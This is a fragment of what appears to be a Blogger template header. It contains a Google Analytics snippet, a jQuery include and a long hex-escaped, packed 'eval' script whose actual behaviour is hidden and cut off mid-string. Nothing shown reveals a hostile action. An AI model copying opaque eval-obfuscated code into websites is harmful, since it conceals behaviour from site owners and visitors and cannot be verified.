        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-62238425-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
snippet_count = 350;
          //<![CDATA[
var _xVnO6T= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x47\x20\x4a\x3d\x5b\x22\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x31\x61\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x31\x76\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x75\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x74\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x79\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x49\x5c\x5c\x31\x41\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x42\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x46\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x31\x77\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x31\x43\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x31\x45\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x58\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x31\x44\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x31\x6d\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x31\x34\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x31\x68\x5c\x5c\x4e\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x4e\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x31\x48\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x4e\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x31\x6b\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x67\x5c\x5c\x31\x33\x5c\x5c\x31\x70\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x46\x5c\x5c\x31\x65\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x31\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x5a\x5c\x5c\x31\x33\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c